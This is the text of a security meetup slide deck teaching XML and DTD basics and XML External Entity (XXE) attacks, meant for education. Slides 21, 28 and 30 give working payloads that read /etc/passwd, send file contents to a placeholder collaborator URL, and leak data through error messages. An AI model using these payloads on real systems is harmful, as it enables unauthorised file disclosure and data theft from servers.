Slide 1
<null>alert(XXE)</null>

Slide 2

@nullmumbai: whoami
# Ankit Patel
# Associate Consultant (Aujas Cybersecurity)
# Application Security and Network Security
# Twitter Handle: @pwnnull

Slide 3

# Description:
An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser.
Ranked on 4th of OWASP Top 10 (2017).
- OWASP

Slide 4
Let’s Dive into Basic’s

Slide 5
# What is XML?
XML stands for eXtensible Markup Language. It is a text-based markup language.
XML was released in late 90’s. it was created to provide an easy to use and store self describing data.
XML is designed to carry data, not to display data.
XML tags are not predefined. You must define your own tags.
XML is platform independent and language independent.

Slide 6
# XML Example:
<?xml version = "1.0"?>
<NullMeet>
<Speaker>
<FirstName>Ankit</FirstName>
<LastName>Patel</LastName>
<ContactNo>1234567890</ContactNo>
<Email>ankitpatel@null_mumbai.com</Email>
<City>Mumbai</City>
</Speaker>
</NullMeet>

Slide 7


Slide 8
# XML Attributes vs Elements
XML using attributes:
<person gender=“male">
<firstname>Ankit</firstname>
<lastname>Patel</lastname>
</person>
XML using elements:
<person>
<gender>male</gender>
<firstname>Ankit</firstname>
<lastname>Patel</lastname>
</person>

Slide 9
# XML DTD
Document Type Declaration, commonly known as DTD.
A DTD defines the structure and the legal elements and attributes of an XML document.
Why use DTD?
An application can use a DTD to verify that XML is valid.

Slide 10
# Types of DTD
There are two types of DTD :-
Internal DTD
External DTD
Internal DTD
If the DTD is declared inside the XML file, it must be wrapped inside the <!DOCTYPE> definition.
External DTD
If the DTD is declared in an external file, the <!DOCTYPE> definition must contain a reference to the DTD file.

Slide 11

# Internal DTD

Slide 12
# Internal DTD
!DOCTYPE NullMeet defines that the root element of this document is NullMeet.
!ELEMENT NullMeet defines that the NullMeet element must contain four elements: “FirstName, LastName, ContactNo, Email, City“.
!ELEMENT “FirstName, LastName, ContactNo, Email, City” defines the to element to be of type "#PCDATA“.

Slide 13

# External DTD
If the DTD is declared in an external file, the <!DOCTYPE> definition must contain a reference to the DTD file.
External dtd file :-

Slide 14

# External DTD
XML file contents :-

Slide 15
# XML DTD entities
Entities are used to define shortcuts to special characters.
Entities can be declared internal or external.
Internal Entity
An internal entity is one that is defined locally within a DTD.
Declaring the internal entity
Entities must be declared before they can be used.
All entities are declared with the "ENTITY" declaration.

Slide 16
# XML DTD built-in entities
All XML parsers must support built-in entities.
There are five built-in entities that play their role in well-formed XML, they are: -
ampersand: &amp;
Single quote: &apos;
Greater than: &gt;
Less than: &lt;
Double quote: &quot;

Slide 17
# XML DTD entities
Internal entity example :-
Syntax
<!ENTITY entity-name "entity-value">
Internal DTD Example
<!DOCTYPE Nullmum [
<!ENTITY writer "Ankit">
]>
The XML file :-
<Nullmum>&writer;<Nullmum>

Slide 18
# XML DTD entities
External entity
External entities, like internal entities, have names and are referenced in the same manner, although they are declared differently.
External entity example :-
Syntax
<!ENTITY entity-name SYSTEM "URI/URL">
// SYSTEM keyword and must specify a URL ( Protocols like http, ftp, file, etc are allowed).
External DTD Example
The XML file :-
<!ENTITY writer SYSTEM "https://www.w3schools.com/external.dtd">
<author>&writer;</author>

Slide 19
Basics over, Let’s jump to the main(XXE)

Slide 20
# Types of XXE attacks
There are various types of XXE attacks:
Exploiting XXE to retrieve files, where an external entity is defined containing the contents of a file, returned in the application's response.
Exploiting XXE to perform SSRF attacks, where an external entity is defined based on a URL to a back-end system.
Exploiting blind XXE exfiltrate data out-of-band, where sensitive data is transmitted from the application server to a system that the attacker controls.
Exploiting blind XXE to retrieve data via error messages, where the attacker can trigger a parsing error message containing sensitive data.

Slide 21
Exploiting XXE to retrieve files
Payload used:-
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
XML file :-
<productId>&xxe;</productId>

Slide 22
DEMO

Slide 23

Exploiting XXE to perform SSRF attacks

Slide 24
DEMO

Slide 25
# Parameter Entities
Parameter entities accomplish the same task as the other entities do.
Parameter entities are used exclusively within DTDs.
Using parameter entities you can include element and attribute list declarations as groups and refer to them easily as single entities.
You can even include an entire DTD in a parameter entity.
Example :-
<!ENTITY % myParameterEntity “Element" >

Slide 26
# Parameter Entities
Example :-
<!ENTITY % customer "name, street, city, state, zipcode">
Later in the DTD, you can reference this parameter entity as follows :-
<!ELEMENT invoice (%customer;, item, price, date)>
When this DTD is processed, it is as if you had specified the following :-
<!ELEMENT invoice (name, street, city, state, zipcode, item, price, date)>

Slide 27

Exploiting blind XXE exfiltrate data out-of-band

Slide 28
Exploiting blind XXE exfiltrate data out-of-band
Payloads used :-
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://collaborator_url/?x=%file;’>”>
%eval;
%exfil;
XML file :-
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>

Slide 29
DEMO

Slide 30
Exploiting blind XXE to retrieve data via error messages
Payloads used :-
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
XML file:-
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>

Slide 31
DEMO

Slide 32
# Mitigation for XXE
Disable external entities.

Slide 33
References:
https://www.w3schools.com/xml/xml_whatis.asp
https://portswigger.net/web-security/xxe
https://www.synack.com/blog/a-deep-dive-into-xxe-injection
https://www.youtube.com/watch?v=gjm6VHZa_8s

Slide 34
Thank you null|Mumbai for the opportunity

